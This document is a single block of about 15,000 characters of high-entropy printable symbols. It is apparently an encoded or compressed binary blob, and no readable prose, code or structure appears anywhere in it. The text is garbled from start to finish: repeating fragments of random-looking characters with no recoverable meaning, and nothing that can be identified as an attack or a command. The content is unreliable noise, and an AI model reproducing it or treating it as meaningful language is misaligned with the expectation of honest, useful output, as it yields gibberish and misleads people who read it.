x}rJfFBR1;Rf^V)<&(HhAW|~mo?ALmWh(T1<@:i9|y<KBN2=ZmA4`2>w|TE:;m)Ra2r"q^BR1;Rf^V)<&(HhAW|mao?`wOY+IT5uz6t!m$ml3m)jH#_P7%uV~LT^lPV>SMwsA)i&`&[")&YKST5Fow`Hr|&P{HAP.CM<_$|Wbv4k<gPOZj]hA,qMNHTl3m)]Z$m~AmiV~nReP:~?(AK?@lvl".ag3m)Wa;Sa^%uT~LT^lai?(aOsAW|$V)RVku)FZx::o#`;?!M}}g_O%b3=RXBR1]R%^Ru;V^HIRuF*`<4`kI(mST5^Q=`Tgk*fPWWGxe+hAb|I~m<w6ZAVndE6z%uPTV?7wap=ZWeh`KIesE*fP}o$V2YGWl>iL>RR)`(Fs+ZjA_QR1A4L[|/+IT5VzV!y%@[?[d$o3y7Y)FBR1GEk<lPA&,k|RuF*`<4`kI(mST5&o=`ygBZ^lp~Br3Z)ouIE)mB4qc~Ehcryj>v?MqZ^lp~Br3Z)oZ6R15R%0+2=Zd7$^$u40T?yXmWh(T1?#3tF%YEU[ZAVndE6z%uPT</fPuZ|r0fg:V!X=mBnvRYJ(T1RlKI/`]<&);fVnU(,:8oE)(y2Bt)QVf0IRuF_sD</k~qpy:+TD:i8G"6{}/oki*wsAA~Z*+#P<u)2ST5Fo=`f(CZygN}]ET5q9cP,r+Zk[{(zn@(P@>vifnRZP}//(T1NE8i/HZ"SwZAVn]f4Ar~GHR*fPWWGxe+hAb|]p>ReP$ufauG)A2Io<^4hUB2=ZWeJ:z|N1HT23m)iV]f5Ab|I~s?7w;x$t/wsAJt%`ImP<m)K(T1^I6uvT*<NvgdS{4q<"T@T1^Ic~t&K<nvgdmB!v_(q@VKX}$|(V%Rskp~SST5VjFBR12?2B@~Fsj]hA1|7NB^C3m)%s!G39*i0p>RePRtbZyRQAw`8GnhF_/X.Ez(>EFBR1]R%^Ru;V^H1_$|VR&[5=KPmh++?#KI7NHTl3m)]Z$m~AmiV~nRePVA~(GwsAW|$V)RVku)FZx:jQO`%p>ReP$ufauG)A2Io<#xL[;2=Zx:$^At)%AE5BuZa%Krm9Z8r~BZ^lI)QV^JSTV`)=mBg:e%:IT5Ij$uS1u4?[m).x:xS9s6E)mBpjPt_aw_:fuF6Th4j0OY7yT1?#3tF%YEU[ZAo3qS7oSia*T?_BjiGxh%IRuFBT1?0Wv)2ST5Fow`8GnhF_/X.Ez(>EFBR1]R%^Ru;V^HcfuFh)s?>[ZAo3}E:W:il7^T^l.mW&}r$[@q6bmyJ>ZAo3E5#7Pt*=T?_B7,O%tk|RuFesjJjD/"mST5koKqTg</fPuZdshec:h!X=mB61*"q@(%IRuFesk[Yk%YmSp.e_$|Kmf"F8ktwHAKOW(BR1A49P%mds/wsAP~r|]<EWt_A.~0#<3W_p>RR)`(Fs+ZjA_QR1^<L[B2=ZwTj73t!&+#23m)x&8JCqAtignR0DY(WhL7ZD(BR1A49P%mds/wsAP~r|]<EWt_3IT5MWPtJz|eRwap=ZI1``0tn1/#L3m)]Z$m~AmiV~nRePjX~((%IRuFcs%[P<1mRIT5D9(nE)mB:WES}a<HY)FBR1GEk<lPA&E0IRuFia?efW%m*yT1NE?~5s/E<Dj"7(T1*4$uMz%JM=$Ao3mXF}$|:aX4}=]"QV}r._$|Kmf"F8ktFs{wsA*uAVk[pj+2=Z_RoW$tk|,RK[e%=t/H^_$|Kmf"F8ktwHf1TD76K}}efPji6a!:2:6tiL>ReP$ufauG)A2Io<#xc[":}3T1*4$uMz%JM=82=Zaaw78i(=3E#pZAVndE6z%uPTx*fPWW6V&RIj]s~gBZ^l1mQV/+!W^BR1GEk<lPA&E0IRuFiay<X8#vVxT1NEN~.z3E()%(.mYwsAP~k%v4(D82=ZD5Cqc~J`c423m)jH#_P7%uV~LT^liU~(iC?@lvl".ag3m)jH#_P7%uV~LT^lPV~(69=RFBR1GEk<lPA&,k|RuFcs%[P<1mE@T1^I6uvT*<NvgdmBm:RYc(T1^I6uvT*<NvgdmBB1RYeyVKIRuF*`<4`kI(S(:+TDz|,|57fP}oOZm5TT~IE)mBcj{P.aYZ$zFBR1~[Nv|q6r(HhAJt_NV*)_3uz!,0kfuFsg"6{}/oki*wsAP~r|]<EWt_3IT59o6tcZf4J;N2=ZwTj73t!&>JE+m)jH#_P7%uV~nRy8e(q@MwsAA~Z*+#P<u)2ST5:uO`Tg>;M}|jh(!9C4@q6bmyJ>ZAo3qS7oSia*T?_BjiGxAKj#FBR12#g=qU0&2wsAXtcH1*1W`)3IT5Ijz~>0Qm23m)]Z$m~AmiV~nRePoj>SMwsAatF%C?(Dk13IT57}Eih1U[4[RYKyrG*?8sE)(y$^@U6r%fp92Io<T#i;ZAo3%fsAki.zW*fPji6V`51u$t]p>RePmtBa.f_qOBR1A49P%mds/wsAat3=Xenv[YKST57o#QE)S{8<#)$afeX}$|VR&[5=KPmh++*40|iPBZ^lGP/H>G{AjneazefPuZdshec:h!X=mB61}"&(T1^Ic~t&K<nv9m:i)%,E#X<?/ZMB9A*(aOsAA~Z*+#P<u)FZi/yQ:6iP^/fPuZ|r0fg:V!X=S{fWRY~h}rt7OBR1]R%^Ru;V^HcfuF#a`*E+m)]Z$m~AmiV~nReP7(~(GwsAW|$V)RVku)3IT5VzV!y%@[?[m)8&i9m9s6E)mBpjPt_aw_*q>PKP"^q{Yu]ET5Vj2Io<#xaU":p|lwsAW|$V)RVku)FZx:Ak#`%p>ReP$ufauGuW^BR1~[Nv|q6r(HcfuFI"s?q[ZAo3qS7oSia*T?_B}or%h%$RuF6T,;ZU;2=Zx:$^At)%AE5BuZa%!9b_$|o<dEEWdPEh++^IIPv?[*J.(AwZvJ3)*?Mp>RR)`(Fs+ZjA2IWb[;E;WK=ZmA4`2>w|TE5BAFGxfX,}$|VR&[5=KPmh++^I&PiP@(L3m)ahJ+QjV!K>s?7wpoG||/<eWsE)S{M=m)0&{Y`9pIWb1*ELk1T@T1^I6uvT*<NvgdmBI*RY~h}rt7OBR1A42BHvmy7b%AuF&=MRgzNfo3DJvuj!E)mB3W%m$r(Hfo)n9G"6{}/oki/wsAP~r|]<EW]r:yT1^I6uvT*<NvAYFZD5Y)FBR1GEk<lPA&z]X}$|7&3EjDM"B&1+eewiiPBZ^lGP/H>G{Am6E)mB.^_m<a"_:fuFz`o?q[k13IT5w7.um&l**;;fVn>GF9x`vGPZ^l"USy[G,`o`R16<aU[9wZd7]q^BR1~[Nv|q6r(HhAJtv?txJ;ZAo3qS7oSia*^T^lVA>S!k|RuF*`<4`kI(mST5qAO`QYBZ^lx~frR5ro~IgT^aD[dK^t"=hAR|==mBE:]"&(T1^Ic~t&K<nvgdmBE:0"7((("Aw`m2R*fP}o$V2YGWl>EgBZ^l"USy[G,`o`R1DRL[B2=ZWe{A:i27|efwZAo3JZZTft$&eTl3m)]ZjR{:l>CDtUmwq2=ZmA4`2>w|TE5BWWbxGL3)UFk^aZ[k)vnyMwsAA~Z*+#P<u)FZSj%ow`]p>RXj4qg&y7$W)nE)S{8<#)$afe}fuFh164E;A9+IT5^jKIesTE>[RYKy;9=RFBR16<ujlPFs>k|RuF*`<4`kI(mST5oWO`;?;{fPuZ<&CYroLIiL>RR)`(Fs+ZjA2Ii]64j0j"Wh@(P@>vifBZ^l"USy[G,`o`R1P4d[op=Zx:VW3t8T:*E+m)jH#_P7%uV~nR[k*"PI}raN@q6bmy34`,jZ8JiC$OiP^/fPuZ|r0fg:V!X=mBhU[9+IT5Ij$uS1u4)6JSEi{HpCm8afnRZPddmBE:+"7(t9/92IxrnGS;WK=ZmA4`2>w|TE5BWWGxfX,}$|z*xR&PV(mS/wsA3~z|Fe4quY+IT5)oLIU0^4Rw;fo3T5m9_n@?$al3m){s/ZnWz|v|57fP}oOZm5TT~IE)mB88aS6r?:fow`d"CZygN}.#T1*4$uMz%JM=$`G||/<eWsE)mBhkyU<&5+7g$|VR&[5=KPmh++ee$tTgqEl3m)]ZjR{:l>CD}6c3m)Wa;Sa^%uT~O*fPuZ|r0fg:V!X=S{4q<">(:HIRuFPT>RGkqU7yr]hA1|*pBZ^lI)QV^JSTV`E)mB.^_m<a"_:fuFv|o?gvZAo3!GizEi3=r^1:|/7y2wsASuMH7<$^gd"hS;ZAVn%fq96t!~O*fPuZ<&CYroLI:so?ALk1S|`gfo)n}p>RtWDf}&w_ZW)nE)mBhkyU<&5+No6W4TX&J;m):&`%7g$|VR&[5=KPmh++ee6tTgsEK[h_S(T1*4$uMz%JM=ZY+IT5%:r~w%3EO6|:3IT5)oLIU0^4e;+2=ZmA4`2>w|TE5BWWB&}r|o6Wz=(yE:&m~yT1^IBt6^=[?[j"1h,C?@lvl".al3m)]ZjR{:l>CD!;mwd$o3O_F#(BR1TeRWGvzHtk|RuFD%8[skDfVx;X:I^QtUVE^l6VIaNS,}$|z*xR&PV(mS}rt7,wUQ+6=_Dj3IT5%:r~w%3EV.ZAo3qS7oSia*^T^lKP~([KX}W64)nR0W~2+IT5;A;uTrQmu[q2=ZmA4`2>w|TE5BuZb%}rU}$|o<NeX8Ym=xl.1bx`vGPZ^l"USy[G,`o`R15Rc[[9KST5ko<QiL>RR)`(Fs+ZjA2Ii]64j0?)3IT5lj.uF|f4SwZAo3!GizEi3=^/fPuZ|r0fg:V!X=(ygBRYey2wsAA~Z*+#P<u)2ST5LqO`TgceIY~j3IT5lj.uF|f4fUpoG||/<eWsE)mBhkyU<&5+*qQ`Tg"6{}/oki*wsAat3=XenvE]:yT1TD.u?1)<$W;2=Zx:VW3t8T:*E+m)jH#_P7%uV~nRy8_(q@(%^b#!E)S{8<_PGH"HIRuF}H+?pju)ESp.e_$|Kmf"F8ktwHAKOW(BR1A49P%mds/wsAP~r|]<EWt_A.~0#<3W_p>RR)`(Fs+ZjA_QR12?d[B2=ZwTj73t!&>JE+m)jH#_P7%uV~nR[k5"q@2wsAP~r|]<EWU]:IT5VzV!y%@[?[d$o3y7m9<`?"CZygN}.#T1*4$uMz%JM=WK=ZmA4`2>w|TE5BWW}&fX*g$|VR&[5=KPmh++eeh!TgSJfPuZ|r0fg:V!X=(yB1QrwZd7AkZOiPnRePk1T@T1^I6uvT*<NvgdS{k8RYuyT1TD.uv|DJN[ZAo3XJBoc~V~<^w682=ZwTj73t!&n[fw~]*IT5)oU|6^dEl3m)%sYZ{:At@GPZ^l"USy[G,`o`)=S{&PRY*hT5IjFBR1GEk<lPA&E0IRuF/HXe")9YwZd70oJ!UQ+6=_kA3IT5lj.uF|f4^6ZAo3kJn}N~o2nR0DHK+IT5lj.uF|f4I.ZAo3qS7oSia*^T^lvV?(ZgIRuFcs%[P<1mE@T1*4$uMz%JM=82=ZWe?AkicscT^lh)W@c2hA1|+"B^C3m)%sYZ{:At@GPZ^l"USy[G,`o`)=S{4qRYLST53:6t]?_T^l0"7(}M,}$|:a]JB<{vS(T1^IBt6^=[?[z5hZ{wsAP~r|]<EWm(1h,C|RuFPT,R&P))3IT5lj.uF|f4I.ZAo3qS7oSia*T?_BjibxfXF}$|VR&[5=KPmhj]hA1|KNW*fP}o$V2YGWl>0p>RR)dPwZUSp9FBR1~[Nv|q6r(HhA,q7Ni#;*%,s!H=IRuFcs%[P<1moxT1^I*iy=Z4ewm)8&KwsAP~r|]<EWU]=ZO^q9j!E)(y$^@U6r%ffRuFhg</fPuZ|r0fg:V!X="hyPRYVsT5SkF!)=mB61tY?SMwsAA~Z*+#P<u)2ST5Fo=`iP<ZsXZAo3XJBoc~V~BZ^lp~Br3Z)o<n9G"6{}/oki*wsAP~r|]<EWt_o]{+^I:iuYnRgWuYYST5kofO8GwhVY),h(T1*4$uMz%JM=;2=ZWe{A:i27|el3m){s/ZnWz|PT}efPuZ|r0fg:V!X=(y7:bP0"T1*4LIh1Sm)6ZAo3^R?}4|s~s?d_~xw0JH<_$|Kmf"F8ktwHGwsAat3=XenvE]3IT5w7.um&l*L[xiV%@(|_$|Km~<^D^)VxT1*4At_syJ[[42+IT5VzV!y%@[?[m)(a!9Y92Ip",<$Y~jm(T1TD.u?1)<$WOYKST5oW!>E)S{8<#)$afeU}$|o<NeX8Ym=xtk|RuF*`<4`kI(mST5oWO`g|57fP}oOZm5TT~IE)mBcj{P.aYZ$z2I7&v4HKZAo3%fQA4|~~BZ^l1mOZ@M79|Q%=mB$WB2=Z_Ry7*it"fefwZAo3JZZTft$&LT^lc|r%iCY?@qf6<{fPuZ<&CYroLIzJR?yX8oM%f@BW>P,QB7fP}oOZm5TT~IE)mBNj9vzZ(H(_pIp"><CBuZwZlwsAat<^+?pjN2=ZwTj73t!&n[Awm)Ra`%IRuFH|ImAWc|y(2wsAat3=Xenv[Y7yT1*4$uMz%JM=LdmB$W=2+IT5VzV!y%@[?[m)x&!9#AuF}7W*fPuZ<&CYroLIVmg4MB9A~(o^?@>PVM!;o}!A3IT5CAEi%`p<23m)2&$e1W6u~8nRy8j2wZG_K?gQR1H<mXZAo3%fQA4|~~[;nG3uG|*wsAW|Ta]<{=/5S|=%IRuFcs%[P<1mv(2wsAW|Ta]<{=/5L%VKcfuF57oGc3m)jH#_P7%uV~nR[k_(!hT5!jFBR1GEk<lPA&GbX}$|VR&[5=KPmh++RlKIiPBZ^lGP/H>G{Am6E)mB.^_m<a"_:fuFl7s?`w1d"hL[#Vs0L)wk}Pj&CZg3m)%s!G39*i0p>RePRtbZyRQAw`.=mB$W=rwZA{Gu}Pj&k;![ZAVn_+PA;u$vBZ^l{m$a&R"7gQR1ieL[^Y3IT5VzV!y%@[?[m):&2r#AuF#=dx*:fiM%vHIRuF+=:R%^$_3IT5Y:z|P^AE`.ZAo3}E:W:il7^T^l,VR&.bIRuFesjJjD/"mST5@uktTg<T^l*":y2wsAA~Z*+#P<u)2ST59ow`.=mBO1Nfo3.)UW>P,QMA^lPVNyT1^IEiYzu42BLmFZx:MofWzp>R1)~qBasesz^nE)(y$^@U6r%fgfuF$&gx/?ZAVn_+PA;u$vBZ^l:~GZbM)7}n)=S{jDe%*IT5)oU|6^dEl3m)%sYZ{:Atb;}efPuZ|r0fg:V!f8nR=q]"7(T1TDl>R164D8ZY+IT5%:r~w%3EO67(Y(T1TD.u?1)<$WZYwZJJHb#`Nm"6=1=/*IT5)oU|6^dEl3m)%sYZ{:At4gnRfDz:3IT5lj.uF|f4k,+2=Z_Ry7*it"fel3m)]ZjR{:l>CD#xn;ZAo3%fsAki.zw?lBoNX%Q%IRuFH|ImAWc|y(M+?#^PKNi#v_MS}]#<Tk@q(p>R1)YP}&o5e_$|Kmf4cjWtZ(GL1_$|VR&[5=KPmh++eenq&JnReP1u>yp),@qsR14eEXJS40L)IRuF+=:R%^$_3IT5Mu6u|&3EK[^YFZ}<@upIWbdxL3m)E&N:Boc~zp>RePmtBa.f9:QPJgvTzlYmiIA{__jQE)mBhkyU<&5+Noxnzp>RePmtBa.f9:&U_p>Ry8BU6V3ZsA_QE)mB.^_m<a"_:fuFt"s?K[WK=Zx:$^At)%AE5BuZN%prM8^BR16<ujlPFs>k|RuF*`<4`kI(mST5.Q:6yg_44[ZAo3JZZTft$&_4Y;m)Ra@lnl$|(V%Rskp~~S++NE<QE)S{gBzUBaITp9FBR1~[Nv|q6r(HcfuF2NHT23m)E&5+n}h!^;}efPuZ<&CYroLIxz8*fPji6V`51u$tSgnRgW]"Wh57.Q:8ZaSG;*a2=ZwT9::iN1(*fP}oA&2EJW``bpBZ^lGP/H>G{A>Iobm*fPuZ<&CYroLI&JBZ^l"USy[G,`o`)=(yF7Qr+IT5)oU|6^dEl3m)]ZjR{:l>OGPZ^l"USy[G,`o`R1e<L[EjnSMwsAat3=Xenv[Y:yT1^I6uvT*<NvAYFZ4"/)FBR12#k<htGx6zX}$|:a|"(DPVf&:+*4nq?PBZ^lnq6VRepq}Q_p>RR)`(Fs+ZjA2IKmP4E;ZAo3!GizEi3=^/fPuZ|r0fg:V!X=(yhU|/GET5koJ!0"k;j/J~/|c)Q#2vpN$a]}bAM%E&|_$|o<NeX8Ym=xaOsAA~Z*+#P<u)FZA{Xo:6~gBZ^lx~frR5roo`R16<>kk1}3]+^IO`"L>RePmtBa.f9:QPH~V*S:9,V%qK?@lvl".ag3m)]ZjR{:l>OGPZ^l"USy[G,`o`R1qeL[Ej>(#<Tk@q"p>R1)YP}&o5e_$|i]=[~j+~_a}r7AuFc%refPuZ|r0fg:V!X=mBL[*~Bt+3>E3kY0B7fP}o0&dE*9``zp>RXj4qg&y7)9^nE)mBhkyU<&5+7g$|VR&[5=KPmh++Rl6tTgSJfP7,}&YZY:LIX=S{F7Y(nyT1TDr~|m5<fUWK=Zx:VW3t8T~<`*":3IT5Ij$uS1u4?[m)]ZgMEoJ!gTz6*>ZAo3!GizEi3=^/fPuZ|r0fg:V!X=S{k8RYa(T1TD.u?1)<$WQrD!g7bC8sNQ=hg3m)_xjR~`;uzp>RePmtBa.f9:C>:NW*fPuZ<&CYroLI(`R?K[ItV%@(|_$|Km~<^D^)VxT1^I9~,0UR?[42wZ}<:upIxr{<*:fiG|*wsAA~Z*+#P<u)FZO^9oX!E)S{M=SfzZ9HIRuFPT>RGkqU:hT5%o#QE)S{8<#)$afe`9OBR16<ujlPFsL.Ak"`Nm"6=1>.X%ueXRXBR16<ujlPFsL.TC!`E)mBhkyU<&5+[uOBR1A49P%mds/wsAP~r|]<EW(Y1hT51Q<QE)mBhkyU<&5+e_I`iPBZ^lnq6VRepq}Q%="hB1+"Wh57.Q:8ZaSG;*3dmBKvJS40L)IRuF+=:R%^$_3IT5WjU|~1xR?[42p(T1^I6uvT*<NvgdS{skQr+IT5VzV!y%@[?[m):&Lr[W>P,QB7fPuZ<&CYroLIUTxhl3m)]ZjR{:l>MNreO1b,]ET5kokipN$al3m)]ZjR{:l>OGPZ^l"USy[G,`o`R15Rd[Ej>(VKIRuF*`<4`kI(mST5%o=`8Gbx;*A.E+p),@+szp>R1)YP}&o5e_$|G1G*pjyUpy:+<@$tbpBZ^l"USy[G,`o`R1t4c[NfVnfeU}$|7&3EjDM"B&TKhAat@gAs23m)RrST%:*i|gT?fw~]w!J_IDQDb&nhg3m)E&N:Boc~_p>R`^LP^asTAo^QE)(y$^@U6r%fF}$|G1YEcjF)_a}rMofWzp>R1)~qBaseP78oE)(y2Bt)QVf0IRuFMsM*"D`)S(}rC4@q6bmyJ>ZAo3qS7oSia*T?_BjiGxAKoet`E)S{M=SfzZIKK9pI,)B^C3m)%s!G39*i0p>RePRtbZyRQAw`8G"6{}/okix7$[@q6bmyJ>ZAo3qS7oSia*T?_BjiGxAKHQlv&~E?hUpoG||/<eWsR1:?~LB2=Z]SaW3tk0}efPoNFsJ+pj6tzp>R`^,VbZ`5DjFBR1;Rf^V)<&(HIRuF*`<4`kI(mST5[jO`W;BZ^lx~frR5roo`R16<zDk13IT5ujEiH`X4E;ZAVng+:oAt(^PEK[h_bnmjAEXBR1A49P%m$rUC*g$|VR&[5=KPmh++Rl_PTg9efPuZdshec:h!X=mBE:_(f+z7F<4X9vB{E+m)]Z$m~AmiV~nRePe(~(GwsAW|$V)RVku)FZx:"Q#`QYBZ^lI)QV^JSTV`R1^<hUWK=Zx:$^At)%AE5BuZN%crb_$|o<dEEWdPEh++^I^Pq?|Zs.ZAo3}E:W:il7^T^l,V[%fX,}$|Wbv4k<gPOZ/wsAA~Z*+#P<u)2ST5~AO`8GPZ^lx~frR5roo`R16<}:e%3IT5Ij$uS1u4?[m)]ZI"S9&QiL>ReP$ufauG)AFBR1~[Nv|q6r(HhA)iq?s?RXZAo3E5#7Pt*=^T^l_P?(aOsAW|$V)RVkA_S|V1fIn`E)mB.^_m<a"_A92Ip"[;E;WK=ZmA4`2>w|TE5BAFa%fXS9&QiL>ReP$ufauG)AFBR1~[Nv|q6r(HhA)iW?s?RXZAo3E5#7Pt*=R*fPuZ|r0fg:V!f8nRtW]">(aOsAat<^+?pjWK=ZmA4`2>w|TE5BAFX%fXBbsO]p>RePxU6ar779o`TgceC}ox03z3ykKv"p>RtWESOx}EF}$|tt1?5=r~bZ}r._$|Kmf"F8ktwH2wsA`ir`tejDF)nSnC*g$|o<dEEWdPEh++^I_PMNtxL3m)E&5+n}h!;P^/fPuZdshec:h!X=mB::0"PIlwsA3~z|Fe4quYYyT1TDl>#=UR%XmWh(T1?#3tF%YEU[ZAVndE6z%uPT8*fP}oFsYY<o``E)mB.^_m<a"_:fuFk?s?K[poG||/<eWsE)mB.^_m<a"_A92I7&C?ALmWh(T1TDl>R164D8OY:hT59:8oE)S{8<#)$afeK9^nE)mB.^_m<a"_A92I7&C?K[poG||/<eWsR1M?j_3uz!,0kfuFhg>;M}|jh(_7eCnv8G"6{}/oki]+NEAOVqBZ^l;UIVbM99OBR1h41W2||a#HIRuFQm|4sk+"*(T1^Ic~t&K<nvgd"hske%3IT5Ij$uS1u4?[m).x57"qFBR1;Rf^V)<&(HhAW|<&HT23m)(a;G#9r~{NW*fPWW<aT50oftrGPZ^lvv$aUSljFBR12#g=qU.aMwsADuAa|4{kB2=ZA{4zSi=%|Z23m)x&~GGW8irGtZ23m)%sm5BN8i,gT?fw~]<t/HIRuFa1Z":W<fS(MwsAA~Z*+#P<u)FZWeXow`iL>ReP$ufauG)A2Io<0Zc[|/7y2wsASuMH7<$^gd"hS;ZAo3Y+4z3t6m}4_B}o>SbxIRuF+=:R%^$_3IT53o$t|aa"Y;ZAo3qS7oSia*T?_BuZB&}rk#3WXw=hXMyX0#T1*48ids<4U[ZAo3=R:uDi%GPZ^lx~frR5roo`R1{*<8e%3IT5Ij$uS1u4?[m).x=Gm9&QE)mBpjPt_aw_:fuFcZP4K[rixi;ehE4wiL>ReP$ufauG)A2Io<0Zc[[9+IT5)oU|6^=[>wZAo3E5#7Pt*=T?23m)jH#_P7%uV~nRtW+">(i%F<8sE)(y$^@U6r%fF}$|Wbv4k<gPOZ/wsAA~Z*+#P<u)FZWe<ow`iL>ReP$ufauG)AFBR1~[Nv|q6r(HhA)ik?s?q[ZAo3%fQA4|m?_4mwZAo3E5#7Pt*=T?_BNx|&tk|RuFesjJjD/"S(T1^I6uvT*<NvgdS{I*<"q@7xW4!`~Qnhg3m)E&5+n}h!QgBZ^l"USy[G,`o`)=S{4qe%+IT5)oLIU0^4;FZAo3%fQA4|.GPZ^lx~frR5roo`R1{*O1RYvyT1TDl>R164D8G%>(T1*4$uMz%JM=&Pm(T1*4$uMz%JM=+2=Zi/39.uX|>Rl3m)jH#_P7%uV~nRtW*">(aOsAW|$V)RVku)3IT5VzV!y%@[?[m)1a!9m9|`E)S{M=SfzZ6k|RuFPT>RGkqUW@AKK9OBR1]R%^Ru;V^HhA1|R&V*E+m)]Z$m~AmiV~BZ^l"USy[G,`o`R1P4hURYN(z7F<4X9vB7fP}o$V2YGWl>VqBZ^l1mzZ/Y79o`}D(*fP}o$V2YGWl>Tgceo+m)E&N:Boc~zp>R1)~qBaseP7Tk=vZaFJ;fVn`%IRuFcs%[P<1moxT1?#6u]z{<KB+2=ZwTj73t!&>J$P9AW@iCy4.F"L>R1)~qBaseP7FBR1j[(D#v;VmKIRuFH%v4;q0~Z(iCVet`E)"hF8gP9s9HIRuFcs%[P<1moxT1?#6u]z{<KBB2=ZA{P96uim,[lB}oJ%@xv_$|Km~<^D^)VxT1eec~cZKR^Dj">($*F<4X9vMA^l!YV0]Jb4GkB="hRLJSw0JHT9!vXw"6HK9,w0L7MRXBR1~[Nv|q6r(HcfuFt"s?~LB2=ZD5:}4|y`gefPoNFsJ+pj6tzp>RtW.mGxF_._$|o<dEEWdPEh/wsAA~Z*+#P<u)FZJJ<ow`%p>ReP$ufauG)A2Io<3xaU;2=Zx:$^At)%AE5BuZX%i9b_$|o<dEEWdPEh++^I_Pk?[*J.AF|&a%IRuF/H7<b^5"Wh9(hEXBR1ie;q)Vg&`KXfuF=GnGbMTN0#T1eeh!MH64Twfi6nG<Ao)n9GN&8[ZAo3)RFo?~DTP^C3m)%s!G39*i0p>RgWvVGxv_!W^BR1;Rf^V)<&f0yQhk]~BZ^l"USy[G,`o`)=(yF7k1FZx:Hb#`^~BZ^l"USy[G,`o`)=(y$W<":y2wsAA~Z*+#P<u)2ST59ow`d"CZygN}]ET5q9~vPr,y@Mw5G%CHIRuFa1Z":W<fS(T1^I6uvT*<NvgdmB::<"nSOHIRuFcs%[P<1me(T1TDl>R164D8RY2hOHIRuFa1Z":W<fmST5:u0|p>T?fw~]w!J_IDQDb&nhg3m)E&5+n}h!QgBZ^lc|mh0fRTo`E)mBuj+"9s0fKolI,)W*fP7,}&YZY:LIf8BZ^l"USy[G,`o`R1^<L[e%:IT5Ij$uS1u4?[m).xdx(q7oZb~RYkH1r!*+qjMoe5X{fPuZdshec:h!UT_auG@j*0N98RlI,)W*E+m)jH#_P7%uV~nR=q*"q@}rB}$|7&n[}Bx~Z(T1<@:i9|y<KBN2=ZmA4`2>w|TE5Bji|&}r7g$|o<dEEWdPmyaOsAA~Z*+#P<u)2ST50uO`^~BZ^l"USy[G,`o`)=(yF7k1FZx:WRO`^~BZ^lI)QV^JSTV`.p>RR)`(Fs+ZjA2I7&C?K[B2=Zx:$^At)%AE5BuZr%2r]qQ6E)mBpjPt_aw_:fuFes2?j0?)>(<pIRuFPT>RGkqUA+h%IRuFcs%[P<1mZ(T1^I6uvT*<NvAYFZWeXow`Tg>;M}|jh(_7eCnv8GqZ^lp~Br3Z)o``R1M?ALu7FZWeXow`P%46H73d"hL[RY/(T1^ISi"=I46q+2=ZJJ5jKI$rxRl3m)x&{YE}4|]p>ReP$ufauG)A2Io<UGL[B2=ZWeJ:z|N1HT23m)(a"_F7l>I~s?7wxixi;ehE4wiL>ReP$ufauG)A2Io<JZc[;2=Zx:$^At)%AE5BuZr%pr&?OBR1A49P%m$rOKIRuFa1Z":W<fS(:+<@KP8G~&8[ZAo3%fQA4|,g_4c3m)RrDJ_u$uzp>RR)`(Fs+ZjA_QR1^<L[B2=ZA{P96uim,[Y;ZAo3qS7oSia*T?_Bzj~(@xv_$|Km~<^D^)VxT1eec~cZKR^Dj">(YJZ4|D[f|6LCN2=Zi/39.uX|>R:;ZAo3qS7oSia*^T^lof~(}r^_$|o<dEEWdPEh++^InqCNs?j_3uz!,0|_$|7&n[}Bx~A>MwsA`ib%Neb^6)hZp.IRuFcs%[P<1mu(<pIl$|7&n[}Bx~Z(T1*4$uMz%JM=WK=ZmA4`2>w|TE:;m)E&2r6bpI,)W*fP}o$V2YGWl>iL>RR)`(Fs+ZjA2Ixr[;j0+2=ZwTj73t!&>JE+m)jH#_P7%uV~LT^l+"~(I9yj>v?MqZ^l1mbZ|:dAFBR1GEk<lPA&,ksAR|ygBZ^lKPSyUG{Aw`]p>R1)~qBaseHW^BR1~[Nv|q6r(HhAXtk?],c3m){s0f5Ah!u~s?yXmWaS/wsAP~r|]<EWU]=ZJJ%9(n~gBZ^l~U<&rMqjm6E)mBpjPt_aw_:fuFesP4j0>7*IT5lj.uF|f4I.m)n&ZXp9^nE)S{88Ym.avJ7g$|o<dEEWdPEh++^Inq2N|Z#pZAVndE6z%uPT</fPuZ|r0fg:V!X="hw7RYeyVKIRuF9zu4Yk]~R@T1^Ic~t&K<nvgdmBF7}"PIS2|RuFcs%[P<1mE@T1^I6uvT*<Nvgd"hw7RYeyVKIRuF9zu4Yk]~R@T1^Ic~t&K<nvgdmBF77(q@@xv_$|Kmf"F8ktwHaOsAA~Z*+#P<u)2ST5:uO`GT_4c3m)]Z$m~AmiV~nRePXo?(iC?@lvl".ag3m)jH#_P7%uV~LT^l+"~(f*F<4X9vB7fPuZ|r0fg:V!f8nRtW+"f+p)5k.W)`myP{oxzn@(P@>vifBZ^l"USy[G,`o`)=S{4qRYE>MwsA*uMz=[D8[Y+IT5#oPtLZ&RN[ZAVn+Zg:$tjPBZ^lx~frR5roo`E)mB.^_m<a"_:fuFGHs?6,ZAo3}E:W:il7^T^lx~O%.bIRuFesjJjD/"mST5Ij4qiPBZ^lr~^a[S3o^QE)mBfW2~bxSK7g$|G1)JyPiUe(T1ee.uGs<4k8B2=ZmA}uKIz`l?t;ZAo3sTLj.t4gEG824ih(AKOWZ8r~BZ^lI)QV^JSTV`R1^<hUWK=Zx:$^At)%AE5BuZr%!96b^n_p>R`^@~^adE7fuF?PBZ^l3m=xDJ{A_QR12?K[&P3IT5CAEi%`p<23m)WaWS0Wl>:NV*C}<oy.b=a@cXzp>Ry8BU6V3ZsA_QE)mB.^_m<a"_:fuFx=s?K[N2=Zx:$^At)%AE5BuZH|n9m9Z8r~BZ^lI)QV^JSTV`)=mBg:e%:IT5Ij$uS1u4?[ZAo3qS7oSia*^T^lLP?(fXp9^nE)"hF8gP9s9HhAR|]p>R=qDf6a]fT9FBR1~[Nv|q6r(HcfuF2Ns?G?n2=ZwT9::iN1(*fPNx/H@M`Ao`7N/hFJgKd!_.!C!`E)mB^DNq|ag+A92I(V:?K[N2=Zx:$^At)%<eE+m)jH#_P7%uV~LT^l6V~(7HIRuF*`<4`kI(S(:+*4nqiPnRePMS~(AKVC/k^rB7,.ZAo3}E:W:il7R*fPuZ|r0fg:V!X=S{_*<"PIlwsAat<^+?pj}/+IT5;A;uTrQmu[d$o3*<(q$8r~BZ^lrUIahT$TFBR1A49P%m$raOsAW|$V)RVku)FZx:K?O`*PBZ^lifIrlY8N<n.p>RR)`(Fs+ZjA2Ii]/?K[5J7yT1^Ic~t&K<nvN2=ZmA4`2>w|TE5BzjOx}r|:XBR1GEhkBU}a{wsADuH`ZmF8F)>(iChEnvl0{j,*rj3IT5;A;uTrQmu[q2=ZmA4`2>w|TE5BoNOx}rJfFBR1;Rf^V)<&?k|RuF*`<4`kI(S(:+^Iz|TgE*fPuZ|r0fg:V!f8nR=qG(7(f1^Ixq`gV?ALJoB3g